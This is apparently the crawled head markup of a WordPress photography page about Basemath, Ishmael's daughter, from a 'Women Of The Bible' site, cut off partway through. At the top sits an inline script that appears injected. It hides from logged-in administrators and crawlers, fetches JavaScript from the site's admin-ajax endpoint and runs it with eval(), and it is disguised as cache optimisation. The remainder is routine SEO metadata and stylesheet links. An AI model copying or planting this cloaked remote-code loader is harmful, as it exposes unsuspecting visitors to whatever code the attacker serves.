

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diklalaor.photography/basemath-ishmaels-daughter/
body_size: 25656
content:
<!DOCTYPE html>
<html class="html" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://diklalaor.photography/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Basemath Ishmael&#039;s daughter | Women Of The Bible | Dikla Laor</title>
<meta name="description" content="Job׳s Wife, Dost thou still hold fast thine integrity? blaspheme God, and die.&#039; Job 2:9"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://diklalaor.photography/basemath-ishmaels-daughter/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Basemath Ishmael&#039;s daughter | Women Of The Bible | Dikla Laor" />
<meta property="og:description" content="Job׳s Wife, Dost thou still hold fast thine integrity? blaspheme God, and die.&#039; Job 2:9" />
<meta property="og:url" content="https://diklalaor.photography/basemath-ishmaels-daughter/" />
<meta property="og:site_name" content="Dikla Laor photography | Women Of The Bible" />
<meta property="article:section" content="B" />
<meta property="og:updated_time" content="2024-01-09T11:50:35+00:00" />
<meta property="og:image" content="https://diklalaor.photography/wp-content/uploads/2021/09/242400505_4612434485443007_7165728971961036454_n.jpg" />
<meta property="og:image:secure_url" content="https://diklalaor.photography/wp-content/uploads/2021/09/242400505_4612434485443007_7165728971961036454_n.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Esau Wives &#039;Esau took his wives of the daughters of Canaan; Adah the daughter of Elon the Hittite, and Oholibamah the daughter of Anah, the daughter of Zibeon the Hivite, and Basemath Ishmael&#039;s daughter, sister of Nebaioth.&#039; Genesis 36, 2-3" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-20T13:38:34+00:00" />
<meta property="article:modified_time" content="2024-01-09T11:50:35+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Basemath Ishmael&#039;s daughter | Women Of The Bible | Dikla Laor" />
<meta name="twitter:description" content="Job׳s Wife, Dost thou still hold fast thine integrity? blaspheme God, and die.&#039; Job 2:9" />
<meta name="twitter:image" content="https://diklalaor.photography/wp-content/uploads/2021/09/242400505_4612434485443007_7165728971961036454_n.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="amity" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://diklalaor.photography/#organization","name":"Dikla Laor photography | Women Of The Bible","url":"https://diklalaor.photography","logo":{"@type":"ImageObject","@id":"https://diklalaor.photography/#logo","url":"https://diklalaor.photography/wp-content/uploads/2019/04/logo-dikla-laor.png","contentUrl":"https://diklalaor.photography/wp-content/uploads/2019/04/logo-dikla-laor.png","caption":"Dikla Laor photography | Women Of The Bible","inLanguage":"en-US","width":"570","height":"59"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://diklalaor.photography/#logo"}},{"@type":"WebSite","@id":"https://diklalaor.photography/#website","url":"https://diklalaor.photography","name":"Dikla Laor photography | Women Of The Bible","publisher":{"@id":"https://diklalaor.photography/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://diklalaor.photography/wp-content/uploads/2021/09/242400505_4612434485443007_7165728971961036454_n.jpg","url":"https://diklalaor.photography/wp-content/uploads/2021/09/242400505_4612434485443007_7165728971961036454_n.jpg","width":"1500","height":"1000","caption":"Esau Wives 'Esau took his wives of the daughters of Canaan; Adah the daughter of Elon the Hittite, and Oholibamah the daughter of Anah, the daughter of Zibeon the Hivite, and Basemath Ishmael's daughter, sister of Nebaioth.' Genesis 36, 2-3","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://diklalaor.photography/basemath-ishmaels-daughter/#webpage","url":"https://diklalaor.photography/basemath-ishmaels-daughter/","name":"Basemath Ishmael&#039;s daughter | Women Of The Bible | Dikla Laor","datePublished":"2021-09-20T13:38:34+00:00","dateModified":"2024-01-09T11:50:35+00:00","isPartOf":{"@id":"https://diklalaor.photography/#website"},"primaryImageOfPage":{"@id":"https://diklalaor.photography/wp-content/uploads/2021/09/242400505_4612434485443007_7165728971961036454_n.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://diklalaor.photography/author/amity/","name":"amity","url":"https://diklalaor.photography/author/amity/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0286fd5aa093e2a5d6b06239965262944e489b965941fafbd6b5ffd0f03bc71b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0286fd5aa093e2a5d6b06239965262944e489b965941fafbd6b5ffd0f03bc71b?s=96&amp;d=mm&amp;r=g","caption":"amity","inLanguage":"en-US"},"worksFor":{"@id":"https://diklalaor.photography/#organization"}},{"@type":"BlogPosting","headline":"Basemath Ishmael&#039;s daughter | Women Of The Bible | Dikla Laor","datePublished":"2021-09-20T13:38:34+00:00","dateModified":"2024-01-09T11:50:35+00:00","author":{"@id":"https://diklalaor.photography/author/amity/","name":"amity"},"publisher":{"@id":"https://diklalaor.photography/#organization"},"description":"Job\u05f3s Wife, Dost thou still hold fast thine integrity? blaspheme God, and die.&#039; Job 2:9","name":"Basemath Ishmael&#039;s daughter | Women Of The Bible | Dikla Laor","@id":"https://diklalaor.photography/basemath-ishmaels-daughter/#richSnippet","isPartOf":{"@id":"https://diklalaor.photography/basemath-ishmaels-daughter/#webpage"},"image":{"@id":"https://diklalaor.photography/wp-content/uploads/2021/09/242400505_4612434485443007_7165728971961036454_n.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://diklalaor.photography/basemath-ishmaels-daughter/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.enable.co.il' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Women Of The Bible | Dikla Laor &raquo; Feed" href="https://diklalaor.photography/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women Of The Bible | Dikla Laor &raquo; Comments Feed" href="https://diklalaor.photography/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diklalaor.photography/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiklalaor.photography%2Fbasemath-ishmaels-daughter%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diklalaor.photography/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiklalaor.photography%2Fbasemath-ishmaels-daughter%2F&#038;format=xml&#038;lang=en" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://diklalaor.photography/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-6-css' href='https://diklalaor.photography/wp-content/plugins/wp-font-awesome/font-awesome/css/fontawesome-all.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='fontawesome-css-4-css' href='https://diklalaor.photography/wp-content/plugins/wp-font-awesome/font-awesome/css/v4-shims.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='justified-gallery-css' href='https://diklalaor.photography/wp-content/plugins/elements-plus/assets/css/justifiedGallery.min.css?ver=2.16.5' media='all' />
<link rel='stylesheet' id='ep-elements-css' href='https://diklalaor.photography/wp-content/plugins/elements-plus/assets/css/ep-elements.css?ver=2.16.5' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='https://diklalaor.photography/wp-content/uploads/oceanwp-webfonts-css/2aa012b8d7502dd9473761c6aee9f348.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-1502-css' href='https://diklalaor.photography/wp-content/uploads/elementor/css/post-1502.css?ver=1769572882' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-4009-css' href='https://diklalaor.photography/wp-content/uploads/elementor/css/post-4009.css?ver=1769572882' media='all' />
<link rel='stylesheet' id='elementor-post-1505-css' href='https://diklalaor.photography/wp-content/uploads/elementor/css/post-1505.css?ver=1769573268' media='all' />
<link rel='stylesheet' id='elementor-post-3268-css' href='https://diklalaor.photography/wp-content/uploads/elementor/css/post-3268.css?ver=1769572882' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://diklalaor.photography/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://diklalaor.photography/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1747222700' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://diklalaor.photography/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1741685529' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
